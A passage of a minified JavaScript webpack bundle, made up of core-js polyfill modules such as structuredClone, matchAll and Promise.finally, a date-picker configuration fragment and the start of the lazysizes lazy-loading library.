0,prevArrow:"<svg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' viewBox='0 0 17 17'><g></g><path d='M5.207 8.471l7.146 7.147-0.707 0.707-7.853-7.854 7.854-7.853 0.707 0.707-7.147 7.146z' /></svg>",shorthandCurrentMonth:!1,showMonths:1,static:!1,time_24hr:!1,weekNumbers:!1,wrap:!1}},nkod:function(t,e,n){"use strict";var i=n("I+eb"),r=n("g6v/"),o=n("glrk"),a=n("Bs8V");i({target:"Reflect",stat:!0,sham:!r},{getOwnPropertyDescriptor:function(t,e){return a.f(o(t),e)}})},o6Lo:function(t,e,n){"use strict";var i=n("I+eb"),r=n("4zBA"),o=n("WSbT"),a=n("QIpd"),s=n("EUja"),l=n("hnoD"),u=n("0Dky"),c=RangeError,d=String,f=isFinite,h=Math.abs,p=Math.floor,v=Math.pow,g=Math.round,m=r(1..toExponential),y=r(s),b=r("".slice),w="-6.9000e-11"===m(-69e-12,4)&&"1.25e+0"===m(1.255,2)&&"1.235e+4"===m(12345,3)&&"3e+1"===m(25,0);i({target:"Number",proto:!0,forced:!w||!(u((function(){m(1,1/0)}))&&u((function(){m(1,-1/0)})))||!!u((function(){m(1/0,1/0),m(NaN,1/0)}))},{toExponential:function(t){var e=a(this);if(void 0===t)return m(e);var n=o(t);if(!f(e))return String(e);if(n<0||n>20)throw new c("Incorrect fraction digits");if(w)return m(e,n);var i="",r="",s=0,u="",x="";if(e<0&&(i="-",e=-e),0===e)s=0,r=y("0",n+1);else{var E=l(e);s=p(E);var T=0,C=v(10,s-n);2*e>=(2*(T=g(e/C))+1)*C&&(T+=1),T>=v(10,n+1)&&(T/=10,s+=1),r=d(T)}return 0!==n&&(r=b(r,0,1)+"."+b(r,1)),0===s?(u="+",x="0"):(u=s>0?"+":"-",x=d(h(s))),i+(r+="e"+u+x)}})},oEtG:function(t,e,n){"use strict";var i=n("wE6v"),r=n("2bX/");t.exports=function(t){var e=i(t,"string");return r(e)?e:e+""}},"oHi+":function(t,e,n){"use strict";var i=n("A2ZE"),r=n("xluM"),o=n("UIe5"),a=n("ewvW"),s=n("B/qT"),l=n("mh/w"),u=n("NaFW"),c=n("6VoE"),d=n("vL8k"),f=n("67WC").aTypedArrayConstructor,h=n("9JVa");t.exports=function(t){var e,n,p,v,g,m,y,b,w=o(this),x=a(t),E=arguments.length,T=E>1?arguments[1]:void 0,C=void 0!==T,S=u(x);if(S&&!c(S))for(b=(y=l(x,S)).next,x=[];!(m=r(b,y)).done;)x.push(m.value);for(C&&E>2&&(T=i(T,arguments[2])),n=s(x),p=new(f(w))(n),v=d(p),e=0;n>e;e++)g=C?T(x[e],e):x[e],p[e]=v?h(g):+g;return p}},oUlK:function(t,e,n){"use strict";var i=n("I+eb"),r=n("0GbY"),o=n("0Dky"),a=n("1tal"),s=n("V37c"),l=n("81S3"),u=r("URL");i({target:"URL",stat:!0,forced:!(l&&o((function(){u.canParse()})))},{canParse:function(t){var e=a(arguments.length,1),n=s(t),i=e<2||void 0===arguments[1]?void 0:s(arguments[1]);try{return!!new u(n,i)}catch(t){return!1}}})},oVuX:function(t,e,n){"use strict";var i=n("I+eb"),r=n("4zBA"),o=n("RK3t"),a=n("/GqU"),s=n("pkCn"),l=r([].join);i({target:"Array",proto:!0,forced:o!==Object||!s("join",",")},{join:function(t){return l(a(this),void 0===t?",":t)}})},ofBz:function(t,e,n){"use strict";var i=n("I+eb"),r=n("xluM"),o=n("RiVN"),a=n("3MOf"),s=n("R1RC"),l=n("HYAF"),u=n("UMSQ"),c=n("V37c"),d=n("glrk"),f=n("cjT7"),h=n("xrYK"),p=n("ROdP"),v=n("kNi0"),g=n("3Eq5"),m=n("yy0I"),y=n("0Dky"),b=n("tiKp"),w=n("SEBh"),x=n("iqWW"),E=n("FMNM"),T=n("afO8"),C=n("xDBR"),S=b("matchAll"),M=T.set,A=T.getterFor("RegExp String Iterator"),k=RegExp.prototype,D=TypeError,O=o("".indexOf),I=o("".matchAll),_=!!I&&!y((function(){I("a",/./)})),P=a((function(t,e,n,i){M(this,{type:"RegExp String Iterator",regexp:t,string:e,global:n,unicode:i,done:!1})}),"RegExp String",(function(){var t=A(this);if(t.done)return s(void 0,!0);var e=t.regexp,n=t.string,i=E(e,n);return null===i?(t.done=!0,s(void 0,!0)):t.global?(""===c(i[0])&&(e.lastIndex=x(n,u(e.lastIndex),t.unicode)),s(i,!1)):(t.done=!0,s(i,!1))})),R=function(t){var e,n,i,r=d(this),o=c(t),a=w(r,RegExp),s=c(v(r));return e=new a(a===RegExp?r.source:r,s),n=!!~O(s,"g"),i=!!~O(s,"u"),e.lastIndex=u(r.lastIndex),new P(e,o,n,i)};i({target:"String",proto:!0,forced:_},{matchAll:function(t){var e,n,i,o,a=l(this);if(f(t)){if(_)return I(a,t)}else{if(p(t)&&(e=c(l(v(t))),!~O(e,"g")))throw new D("`.matchAll` does not allow non-global regexes");if(_)return I(a,t);if(void 0===(i=g(t,S))&&C&&"RegExp"===h(t)&&(i=R),i)return r(i,t,a)}return n=c(a),o=new RegExp(t,"g"),C?r(R,o,n):o[S](n)}}),C||S in k||m(k,S,R)},oljQ:function(t,e,n){"use strict";var i=n("A2ZE"),r=n("RK3t"),o=n("ewvW"),a=n("B/qT"),s=function(t){var e=1===t;return function(n,s,l){for(var u,c=o(n),d=r(c),f=i(s,l),h=a(d);h-- >0;)if(f(u=d[h],h,c))switch(t){case 0:return u;case 1:return h}return e?-1:void 0}};t.exports={findLast:s(0),findLastIndex:s(1)}},or9q:function(t,e,n){"use strict";var i=n("6LWA"),r=n("B/qT"),o=n("NRFe"),a=n("A2ZE"),s=function(t,e,n,l,u,c,d,f){for(var h,p,v=u,g=0,m=!!d&&a(d,f);g<l;)g in n&&(h=m?m(n[g],g,e):n[g],c>0&&i(h)?(p=r(h),v=s(t,e,h,p,v,c-1)-1):(o(v+1),t[v]=h),v++),g++;return v};t.exports=s},p532:function(t,e,n){"use strict";var i=n("I+eb"),r=n("xDBR"),o=n("0lZ3"),a=n("0Dky"),s=n("0GbY"),l=n("Fib7"),u=n("SEBh"),c=n("zfnd"),d=n("yy0I"),f=o&&o.prototype;if(i({target:"Promise",proto:!0,real:!0,forced:!!o&&a((function(){f.finally.call({then:function(){}},(function(){}))}))},{finally:function(t){var e=u(this,s("Promise")),n=l(t);return this.then(n?function(n){return c(e,t()).then((function(){return n}))}:t,n?function(n){return c(e,t()).then((function(){throw n}))}:t)}}),!r&&l(o)){var h=s("Promise").prototype.finally;f.finally!==h&&d(f,"finally",h,{unsafe:!0})}},pDQq:function(t,e,n){"use strict";var i=n("I+eb"),r=n("ewvW"),o=n("I8vh"),a=n("WSbT"),s=n("B/qT"),l=n("OjSQ"),u=n("NRFe"),c=n("ZfDv"),d=n("hBjN"),f=n("CDr4"),h=n("Hd5f")("splice"),p=Math.max,v=Math.min;i({target:"Array",proto:!0,forced:!h},{splice:function(t,e){var n,i,h,g,m,y,b=r(this),w=s(b),x=o(t,w),E=arguments.length;for(0===E?n=i=0:1===E?(n=0,i=w-x):(n=E-2,i=v(p(a(e),0),w-x)),u(w+n-i),h=c(b,i),g=0;g<i;g++)(m=x+g)in b&&d(h,g,b[m]);if(h.length=i,n<i){for(g=x;g<w-i;g++)y=g+n,(m=g+i)in b?b[y]=b[m]:f(b,y);for(g=w;g>w-i+n;g--)f(b,g-1)}else if(n>i)for(g=w-i;g>x;g--)y=g+n-1,(m=g+i-1)in b?b[y]=b[m]:f(b,y);for(g=0;g<n;g++)b[g+x]=arguments[g+2];return l(b,w-i+n),h}})},pLQz:function(t,e,n){"use strict";var i=n("NC/Y");t.exports=/web0s(?!.*chrome)/i.test(i)},pNMO:function(t,e,n){"use strict";n("2fXf"),n("tPgW"),n("xRNQ"),n("6cQw"),n("WkfP")},piMb:function(t,e,n){"use strict";var i=n("I+eb"),r=n("tycR").every;i({target:"Array",proto:!0,forced:!n("pkCn")("every")},{every:function(t){return r(this,t,arguments.length>1?arguments[1]:void 0)}})},pjDv:function(t,e,n){"use strict";var i=n("I+eb"),r=n("TfTi");i({target:"Array",stat:!0,forced:!n("HH4o")((function(t){Array.from(t)}))},{from:r})},pkCn:function(t,e,n){"use strict";var i=n("0Dky");t.exports=function(t,e){var n=[][t];return!!n&&i((function(){n.call(null,e||function(){return 1},1)}))}},pv2x:function(t,e,n){"use strict";var i=n("I+eb"),r=n("K6Rb"),o=n("We1y"),a=n("glrk");i({target:"Reflect",stat:!0,forced:!n("0Dky")((function(){Reflect.apply((function(){}))}))},{apply:function(t,e,n){return r(o(t),e,a(n))}})},"qHT+":function(t,e,n){"use strict";var i=n("I+eb"),r=n("FF6l"),o=n("RNIs");i({target:"Array",proto:!0},{copyWithin:r}),o("copyWithin")},qXVe:function(t,e,n){"use strict";var i=n("67WC"),r=n("tycR").every,o=i.aTypedArray;(0,i.exportTypedArrayMethod)("every",(function(t){return r(o(this),t,arguments.length>1?arguments[1]:void 0)}))},qePV:function(t,e,n){"use strict";var i=n("I+eb"),r=n("xDBR"),o=n("g6v/"),a=n("2oRo"),s=n("Qo9l"),l=n("4zBA"),u=n("lMq5"),c=n("Gi26"),d=n("cVYH"),f=n("OpvP"),h=n("2bX/"),p=n("wE6v"),v=n("0Dky"),g=n("JBy8").f,m=n("Bs8V").f,y=n("m/L8").f,b=n("QIpd"),w=n("WKiH").trim,x=a.Number,E=s.Number,T=x.prototype,C=a.TypeError,S=l("".slice),M=l("".charCodeAt),A=function(t){var e=p(t,"number");return"bigint"==typeof e?e:k(e)},k=function(t){var e,n,i,r,o,a,s,l,u=p(t,"number");if(h(u))throw new C("Cannot convert a Symbol value to a number");if("string"==typeof u&&u.length>2)if(u=w(u),43===(e=M(u,0))||45===e){if(88===(n=M(u,2))||120===n)return NaN}else if(48===e){switch(M(u,1)){case 66:case 98:i=2,r=49;break;case 79:case 111:i=8,r=55;break;default:return+u}for(a=(o=S(u,2)).length,s=0;s<a;s++)if((l=M(o,s))<48||l>r)return NaN;return parseInt(o,i)}return+u},D=u("Number",!x(" 0o1")||!x("0b1")||x("+0x1")),O=function(t){return f(T,t)&&v((function(){b(t)}))},I=function(t){var e=arguments.length<1?0:x(A(t));return O(this)?d(Object(e),this,I):e};I.prototype=T,D&&!r&&(T.constructor=I),i({global:!0,constructor:!0,wrap:!0,forced:D},{Number:I});var _=function(t,e){for(var n,i=o?g(e):"MAX_VALUE,MIN_VALUE,NaN,NEGATIVE_INFINITY,POSITIVE_INFINITY,EPSILON,MAX_SAFE_INTEGER,MIN_SAFE_INTEGER,isFinite,isInteger,isNaN,isSafeInteger,parseFloat,parseInt,fromString,range".split(","),r=0;i.length>r;r++)c(e,n=i[r])&&!c(t,n)&&y(t,n,m(e,n))};r&&E&&_(s.Number,E),(D||r)&&_(s.Number,x)},"qh+a":function(t,e,n){"use strict";var i=n("g6v/"),r=n("0Dky"),o=n("glrk"),a=n("45G5"),s=Error.prototype.toString,l=r((function(){if(i){var t=Object.create(Object.defineProperty({},"name",{get:function(){return this===t}}));if("true"!==s.call(t))return!0}return"2: 1"!==s.call({message:1,name:2})||"Error"!==s.call({})}));t.exports=l?function(){var t=o(this),e=a(t.name,"Error"),n=a(t.message);return e?n?e+": "+n:e:n}:s},qxPZ:function(t,e,n){"use strict";var i=n("tiKp")("match");t.exports=function(t){var e=/./;try{"/./"[t](e)}catch(n){try{return e[i]=!1,"/./"[t](e)}catch(t){}}return!1}},qzZ4:function(t,e,n){"use strict";var i=n("hh1v"),r=n("kRJp");t.exports=function(t,e){i(e)&&"cause"in e&&r(t,"cause",e.cause)}},"r/Vq":function(t,e,n){"use strict";n("I+eb")({target:"Number",stat:!0,nonConfigurable:!0,nonWritable:!0},{MAX_SAFE_INTEGER:9007199254740991})},r5Og:function(t,e,n){"use strict";var i=n("I+eb"),r=n("hh1v"),o=n("8YOa").onFreeze,a=n("uy83"),s=n("0Dky"),l=Object.seal;i({target:"Object",stat:!0,forced:s((function(){l(1)})),sham:!a},{seal:function(t){return l&&r(t)?l(o(t)):t}})},rB9j:function(t,e,n){"use strict";var i=n("I+eb"),r=n("kmMV");i({target:"RegExp",proto:!0,forced:/./.exec!==r},{exec:r})},rBZX:function(t,e,n){"use strict";var i=n("I+eb"),r=n("glrk"),o=n("Bs8V").f;i({target:"Reflect",stat:!0},{deleteProperty:function(t,e){var n=o(r(t),e);return!(n&&!n.configurable)&&delete t[e]}})},rKzb:function(t,e,n){"use strict";var i=n("4zBA"),r=n("aWRN"),o=n("8YOa").getWeakData,a=n("GarU"),s=n("glrk"),l=n("cjT7"),u=n("hh1v"),c=n("ImZN"),d=n("tycR"),f=n("Gi26"),h=n("afO8"),p=h.set,v=h.getterFor,g=d.find,m=d.findIndex,y=i([].splice),b=0,w=function(t){return t.frozen||(t.frozen=new x)},x=function(){this.entries=[]},E=function(t,e){return g(t.entries,(function(t){return t[0]===e}))};x.prototype={get:function(t){var e=E(this,t);if(e)return e[1]},has:function(t){return!!E(this,t)},set:function(t,e){var n=E(this,t);n?n[1]=e:this.entries.push([t,e])},delete:function(t){var e=m(this.entries,(function(e){return e[0]===t}));return~e&&y(this.entries,e,1),!!~e}},t.exports={getConstructor:function(t,e,n,i){var d=t((function(t,r){a(t,h),p(t,{type:e,id:b++,frozen:void 0}),l(r)||c(r,t[i],{that:t,AS_ENTRIES:n})})),h=d.prototype,g=v(e),m=function(t,e,n){var i=g(t),r=o(s(e),!0);return!0===r?w(i).set(e,n):r[i.id]=n,t};return r(h,{delete:function(t){var e=g(this);if(!u(t))return!1;var n=o(t);return!0===n?w(e).delete(t):n&&f(n,e.id)&&delete n[e.id]},has:function(t){var e=g(this);if(!u(t))return!1;var n=o(t);return!0===n?w(e).has(t):n&&f(n,e.id)}}),r(h,n?{get:function(t){var e=g(this);if(u(t)){var n=o(t);return!0===n?w(e).get(t):n?n[e.id]:void 0}},set:function(t,e){return m(this,t,e)}}:{add:function(t){return m(this,t,!0)}}),d}}},rMz7:function(t,e,n){"use strict";var i=n("I+eb"),r=n("ZOXb");i({target:"Date",proto:!0,forced:Date.prototype.toISOString!==r},{toISOString:r})},rNhl:function(t,e,n){"use strict";var i=n("I+eb"),r=n("fhKU");i({global:!0,forced:parseFloat!==r},{parseFloat:r})},rOQg:function(t,e,n){"use strict";var i=n("I+eb"),r=n("RiVN"),o=n("0Dky"),a=n("Yhre"),s=n("glrk"),l=n("I8vh"),u=n("UMSQ"),c=n("SEBh"),d=a.ArrayBuffer,f=a.DataView,h=f.prototype,p=r(d.prototype.slice),v=r(h.getUint8),g=r(h.setUint8);i({target:"ArrayBuffer",proto:!0,unsafe:!0,forced:o((function(){return!new d(2).slice(1,void 0).byteLength}))},{slice:function(t,e){if(p&&void 0===e)return p(s(this),t);for(var n=s(this).byteLength,i=l(t,n),r=l(void 0===e?n:e,n),o=new(c(this,d))(u(r-i)),a=new f(this),h=new f(o),m=0;i<r;)g(h,m++,v(a,i++));return o}})},"rR+u":function(t,e,n){"use strict";var i,r=n("xDBR"),o=n("I+eb"),a=n("2oRo"),s=n("0GbY"),l=n("4zBA"),u=n("0Dky"),c=n("kOOl"),d=n("Fib7"),f=n("aO6C"),h=n("cjT7"),p=n("hh1v"),v=n("2bX/"),g=n("ImZN"),m=n("glrk"),y=n("9d/t"),b=n("Gi26"),w=n("hBjN"),x=n("kRJp"),E=n("B/qT"),T=n("1tal"),C=n("kNi0"),S=n("CUr5"),M=n("yyeX"),A=n("QfaW"),k=n("uYBY"),D=n("2+Ue"),O=a.Object,I=a.Array,_=a.Date,P=a.Error,R=a.EvalError,N=a.RangeError,L=a.ReferenceError,j=a.SyntaxError,F=a.TypeError,z=a.URIError,B=a.PerformanceMark,W=a.WebAssembly,H=W&&W.CompileError||P,q=W&&W.LinkError||P,Y=W&&W.RuntimeError||P,V=s("DOMException"),$=S.Map,G=S.has,U=S.get,X=S.set,K=M.Set,J=M.add,Q=s("Object","keys"),Z=l([].push),tt=l((!0).valueOf),et=l(1..valueOf),nt=l("".valueOf),it=l(_.prototype.getTime),rt=c("structuredClone"),ot=function(t){return!u((function(){var e=new a.Set([7]),n=t(e),i=t(O(7));return n===e||!n.has(7)||"object"!=typeof i||7!=+i}))&&t},at=function(t,e){return!u((function(){var n=new e,i=t({a:n,b:n});return!(i&&i.a===i.b&&i.a instanceof e&&i.a.stack===n.stack)}))},st=a.structuredClone,lt=r||!at(st,P)||!at(st,V)||(i=st,!!u((function(){var t=i(new a.AggregateError([1],rt,{cause:3}));return"AggregateError"!==t.name||1!==t.errors[0]||t.message!==rt||3!==t.cause}))),ut=!st&&ot((function(t){return new B(rt,{detail:t}).detail})),ct=ot(st)||ut,dt=function(t){throw new V("Uncloneable type: "+t,"DataCloneError")},ft=function(t,e){throw new V((e||"Cloning")+" of "+t+" cannot be properly polyfilled in this engine","DataCloneError")},ht=function(t,e){return ct||ft(e),ct(t)},pt=function(t,e,n){if(G(e,t))return U(e,t);var i,r,o,s,l,u;if("SharedArrayBuffer"===(n||y(t)))i=ct?ct(t):t;else{var c=a.DataView;c||"function"==typeof t.slice||ft("ArrayBuffer");try{if("function"!=typeof t.slice||t.resizable){r=t.byteLength,o="maxByteLength"in t?{maxByteLength:t.maxByteLength}:void 0,i=new ArrayBuffer(r,o),s=new c(t),l=new c(i);for(u=0;u<r;u++)l.setUint8(u,s.getUint8(u))}else i=t.slice(0)}catch(t){throw new V("ArrayBuffer is detached","DataCloneError")}}return X(e,t,i),i},vt=function(t,e,n,i,r){var o=a[e];return p(o)||ft(e),new o(pt(t.buffer,r),n,i)},gt=function(t,e,n){this.object=t,this.type=e,this.metadata=n},mt=function(t,e,n){if(v(t)&&dt("Symbol"),!p(t))return t;if(e){if(G(e,t))return U(e,t)}else e=new $;var i,r,o,l,u,c,f,h,g=y(t);switch(g){case"Array":o=I(E(t));break;case"Object":o={};break;case"Map":o=new $;break;case"Set":o=new K;break;case"RegExp":o=new RegExp(t.source,C(t));break;case"Error":switch(r=t.name){case"AggregateError":o=new(s("AggregateError"))([]);break;case"EvalError":o=new R;break;case"RangeError":o=new N;break;case"ReferenceError":o=new L;break;case"SyntaxError":o=new j;break;case"TypeError":o=new F;break;case"URIError":o=new z;break;case"CompileError":o=new H;break;case"LinkError":o=new q;break;case"RuntimeError":o=new Y;break;default:o=new P}break;case"DOMException":o=new V(t.message,t.name);break;case"ArrayBuffer":case"SharedArrayBuffer":o=n?new gt(t,g):pt(t,e,g);break;case"DataView":case"Int8Array":case"Uint8Array":case"Uint8ClampedArray":case"Int16Array":case"Uint16Array":case"Int32Array":case"Uint32Array":case"Float16Array":case"Float32Array":case"Float64Array":case"BigInt64Array":case"BigUint64Array":c="DataView"===g?t.byteLength:t.length,o=n?new gt(t,g,{offset:t.byteOffset,length:c}):vt(t,g,t.byteOffset,c,e);break;case"DOMQuad":try{o=new DOMQuad(mt(t.p1,e,n),mt(t.p2,e,n),mt(t.p3,e,n),mt(t.p4,e,n))}catch(e){o=ht(t,g)}break;case"File":if(ct)try{o=ct(t),y(o)!==g&&(o=void 0)}catch(t){}if(!o)try{o=new File([t],t.name,t)}catch(t){}o||ft(g);break;case"FileList":if(l=function(){var t;try{t=new a.DataTransfer}catch(e){try{t=new a.ClipboardEvent("").clipboardData}catch(t){}}return t&&t.items&&t.files?t:null}()){for(u=0,c=E(t);u<c;u++)l.items.add(mt(t[u],e,n));o=l.files}else o=ht(t,g);break;case"ImageData":try{o=new ImageData(mt(t.data,e,n),t.width,t.height,{colorSpace:t.colorSpace})}catch(e){o=ht(t,g)}break;default:if(ct)o=ct(t);else switch(g){case"BigInt":o=O(t.valueOf());break;case"Boolean":o=O(tt(t));break;case"Number":o=O(et(t));break;case"String":o=O(nt(t));break;case"Date":o=new _(it(t));break;case"Blob":try{o=t.slice(0,t.size,t.type)}catch(t){ft(g)}break;case"DOMPoint":case"DOMPointReadOnly":i=a[g];try{o=i.fromPoint?i.fromPoint(t):new i(t.x,t.y,t.z,t.w)}catch(t){ft(g)}break;case"DOMRect":case"DOMRectReadOnly":i=a[g];try{o=i.fromRect?i.fromRect(t):new i(t.x,t.y,t.width,t.height)}catch(t){ft(g)}break;case"DOMMatrix":case"DOMMatrixReadOnly":i=a[g];try{o=i.fromMatrix?i.fromMatrix(t):new i(t)}catch(t){ft(g)}break;case"AudioData":case"VideoFrame":d(t.clone)||ft(g);try{o=t.clone()}catch(t){dt(g)}break;case"CropTarget":case"CryptoKey":case"FileSystemDirectoryHandle":case"FileSystemFileHandle":case"FileSystemHandle":case"GPUCompilationInfo":case"GPUCompilationMessage":case"ImageBitmap":case"RTCCertificate":case"WebAssembly.Module":ft(g);default:dt(g)}}switch(X(e,t,o),g){case"Array":case"Object":for(f=Q(t),u=0,c=E(f);u<c;u++)h=f[u],w(o,h,mt(t[h],e,n));break;case"Map":t.forEach((function(t,i){X(o,mt(i,e,n),mt(t,e,n))}));break;case"Set":t.forEach((function(t){J(o,mt(t,e,n))}));break;case"Error":x(o,"message",mt(t.message,e,n)),b(t,"cause")&&x(o,"cause",mt(t.cause,e,n)),"AggregateError"===r&&(o.errors=mt(t.errors,e,n));case"DOMException":k&&x(o,"stack",mt(t.stack,e,n))}return o},yt=function(t,e){if(!p(t))return t;if(G(e,t))return U(e,t);var n,i,r,o,a,s,l,u;if(t instanceof gt)switch(n=t.type,i=t.object,n){case"ArrayBuffer":case"SharedArrayBuffer":u=pt(i,e,n);break;case"DataView":case"Int8Array":case"Uint8Array":case"Uint8ClampedArray":case"Int16Array":case"Uint16Array":case"Int32Array":case"Uint32Array":case"Float16Array":case"Float32Array":case"Float64Array":case"BigInt64Array":case"BigUint64Array":r=t.metadata,u=vt(i,n,r.offset,r.length,e)}else switch(y(t)){case"Array":case"Object":for(s=Q(t),o=0,a=E(s);o<a;o++)t[l=s[o]]=yt(t[l],e);break;case"Map":u=new $,t.forEach((function(t,n){X(u,yt(n,e),yt(t,e))}));break;case"Set":u=new K,t.forEach((function(t){J(u,yt(t,e))}));break;case"Error":t.message=yt(t.message,e),b(t,"cause")&&(t.cause=yt(t.cause,e)),"AggregateError"===t.name&&(t.errors=yt(t.errors,e));case"DOMException":k&&(t.stack=yt(t.stack,e))}return X(e,t,u||t),u||t},bt=function(t,e){if(!p(t))throw new F("Transfer option cannot be converted to a sequence");var n=[];g(t,(function(t){Z(n,m(t))}));for(var i,r,o,s,l,u=0,c=E(n),h=[];u<c;)if(i=n[u++],"ArrayBuffer"!==(r=y(i))){if(G(e,i))throw new V("Duplicate transferable","DataCloneError");if(D)s=st(i,{transfer:[i]});else switch(r){case"ImageBitmap":o=a.OffscreenCanvas,f(o)||ft(r,"Transferring");try{(l=new o(i.width,i.height)).getContext("bitmaprenderer").transferFromImageBitmap(i),s=l.transferToImageBitmap()}catch(t){}break;case"AudioData":case"VideoFrame":d(i.clone)&&d(i.close)||ft(r,"Transferring");try{s=i.clone(),i.close()}catch(t){}break;case"MediaSourceHandle":case"MessagePort":case"OffscreenCanvas":case"ReadableStream":case"TransformStream":case"WritableStream":ft(r,"Transferring")}if(void 0===s)throw new V("This object cannot be transferred: "+r,"DataCloneError");X(e,i,s)}else Z(h,i);return h},wt=function(t,e){for(var n,i,r=0,o=E(t);r<o;){if(n=t[r++],G(e,n))throw new V("Duplicate transferable","DataCloneError");A?i=A(n,void 0,!0):(d(n.transfer)||ft("ArrayBuffer","Transferring"),i=n.transfer()),X(e,n,i)}};o({global:!0,enumerable:!0,sham:!D,forced:lt},{structuredClone:function(t){var e,n,i=T(arguments.length,1)>1&&!h(arguments[1])?m(arguments[1]):void 0,r=i?i.transfer:void 0,o=!1;void 0!==r&&(e=new $,n=bt(r,e),o=!!E(n));var a=mt(t,e,o);return o&&(e=new $,wt(r,e),a=yt(a,e)),a}})},rW0t:function(t,e,n){"use strict";var i=n("glrk");t.exports=function(){var t=i(this),e="";return t.hasIndices&&(e+="d"),t.global&&(e+="g"),t.ignoreCase&&(e+="i"),t.multiline&&(e+="m"),t.dotAll&&(e+="s"),t.unicode&&(e+="u"),t.unicodeSets&&(e+="v"),t.sticky&&(e+="y"),e}},rdv8:function(t,e,n){"use strict";var i=n("Ta7t"),r=Math.floor,o=function(t,e){var n=t.length,l=r(n/2);return n<8?a(t,e):s(t,o(i(t,0,l),e),o(i(t,l),e),e)},a=function(t,e){for(var n,i,r=t.length,o=1;o<r;){for(i=o,n=t[o];i&&e(t[i-1],n)>0;)t[i]=t[--i];i!==o++&&(t[i]=n)}return t},s=function(t,e,n,i){for(var r=e.length,o=n.length,a=0,s=0;a<r||s<o;)t[a+s]=a<r&&s<o?i(e[a],n[s])<=0?e[a++]:n[s++]:a<r?e[a++]:n[s++];return t};t.exports=o},rpNk:function(t,e,n){"use strict";var i,r,o,a=n("0Dky"),s=n("Fib7"),l=n("hh1v"),u=n("fHMY"),c=n("4WOD"),d=n("yy0I"),f=n("tiKp"),h=n("xDBR"),p=f("iterator"),v=!1;[].keys&&("next"in(o=[].keys())?(r=c(c(o)))!==Object.prototype&&(i=r):v=!0),!l(i)||a((function(){var t={};return i[p].call(t)!==t}))?i={}:h&&(i=u(i)),s(i[p])||d(i,p,(function(){return this})),t.exports={IteratorPrototype:i,BUGGY_SAFARI_ITERATORS:v}},"rrC/":function(t,e,n){"use strict";var i=n("m/L8").f;t.exports=function(t,e,n){n in t||i(t,n,{configurable:!0,get:function(){return e[n]},set:function(t){e[n]=t}})}},rtlb:function(t,e,n){"use strict";var i=n("g6v/"),r=n("0Dky");t.exports=i&&r((function(){return 42!==Object.defineProperty((function(){}),"prototype",{value:42,writable:!1}).prototype}))},rwPt:function(t,e,n){"use strict";var i=n("0Dky");t.exports=function(t){return i((function(){var e=""[t]('"');return e!==e.toLowerCase()||e.split('"').length>3}))}},"s+lh":function(t,e,n){!function(e,n){var i=function(t,e){"use strict";if(!e.getElementsByClassName)return;var n,i,r=e.documentElement,o=t.Date,a=t.HTMLPictureElement,s=t.addEventListener,l=t.setTimeout,u=t.requestAnimationFrame||l,c=t.requestIdleCallback,d=/^picture$/i,f=["load","error","lazyincluded","_lazyloaded"],h={},p=Array.prototype.forEach,v=function(t,e){return h[e]||(h[e]=new RegExp("(\\s|^)"+e+"(\\s|$)")),h[e].test(t.getAttribute("class")||"")&&h[e]},g=function(t,e){v(t,e)||t.setAttribute("class",(t.getAttribute("class")||"").trim()+" "+e)},m=function(t,e){var n;(n=v(t,e))&&t.setAttribute("class",(t.getAttribute("class")||"").replace(n," "))},y=function(t,e,n){var i=n?"addEventListener":"removeEventListener";n&&y(t,e),f.forEach((function(n){t[i](n,e)}))},b=function(t,i,r,o,a){var s=e.createEvent("Event");return r||(r={}),r.instance=n,s.initEvent(i,!o,!a),s.detail=r,t.dispatchEvent(s),s},w=function(e,n){var r;!a&&(r=t.picturefill||i.pf)?(n&&n.src&&!e.getAttribute("srcset")&&e.setAttribute("srcset",n.src),r({reevaluate:!0,elements:[e]})):n&&n.src&&(e.src=n.src)},x=function(t,e){return(getComputedStyle(t,null)||{})[e]},E=function(t,e,n){for(n=n||t.offsetWidth;n<i.minSize&&e&&!t._lazysizesWidth;)n=e.offsetWidth,e=e.parentNode;return n},T=(k=[],D=[],O=k,I=function(){var t=O;for(O=k.length?D:k,M=!0,A=!1;t.length;)t.shift()();M=!1},_=function(t,n){M&&!n?t.apply(this,arguments):(O.push(t),A||(A=!0,(e.hidden?l:u)(I)))},_._lsFlush=I,_),C=function(t,e){return e?function(){T(t)}:function(){var e=this,n=arguments;T((function(){t.apply(e,n)}))}},S=function(t){var e,n,i=function(){e=null,t()},r=function(){var t=o.now()-n;t<99?l(r,99-t):(c||i)(i)};return function(){n=o.now(),e||(e=l(r,99))}};var M,A,k,D,O,I,_;!function(){var e,n={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:!0,expFactor:1.5,hFac:.8,loadMode:2,loadHidden:!0,ricTimeout:0,throttleDelay:125};for(e in i=t.lazySizesConfig||t.lazysizesConfig||{},n)e in i||(i[e]=n[e]);t.lazySizesConfig=i,l((function(){i.init&&N()}))}();var P=(Q=/^img$/i,Z=/^iframe$/i,tt="onscroll"in t&&!/(gle|ing)bot/.test(navigator.userAgent),et=0,nt=0,it=-1,rt=function(t){nt--,(!t||nt<0||!t.target)&&(nt=0)},ot=function(t){return null==J&&(J="hidden"==x(e.body,"visibility")),J||"hidden"!=x(t.parentNode,"visibility")&&"hidden"!=x(t,"visibility")},at=function(t,n){var i,o=t,a=ot(t);for(G-=n,K+=n,U-=n,X+=n;a&&(o=o.offsetParent)&&o!=e.body&&o!=r;)(a=(x(o,"opacity")||1)>0)&&"visible"!=x(o,"overflow")&&(i=o.getBoundingClientRect(),a=X>i.left&&U<i.right&&K>i.top-1&&G<i.bottom+1);return a},st=function(){var 